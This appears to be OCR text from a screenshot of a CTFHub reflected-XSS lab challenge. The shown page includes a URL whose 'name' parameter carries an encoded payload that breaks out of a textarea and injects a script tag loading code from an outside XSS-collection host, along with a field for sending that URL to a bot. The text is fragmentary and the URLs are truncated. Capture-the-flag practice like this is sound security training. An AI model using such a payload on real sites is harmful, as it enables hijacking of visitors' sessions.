 不安全 | challenge-e8e8d33fe4af2485.sandbox.ctfhub.com:10800/?name=<%2Ftextarea>%27"><script+src%3Dhttp%3A%2F%2Fxsscom.co... aあ
XSS Reflex
What's your name CTFHub Submit
Hello, '">
Send URL to Bot http://challenge-e8e8d33fe4af2485.sandbox.ctfhub.com:10800/?name=%3C%2Ftextarea%3E%27%22%3E%3Cscript- Send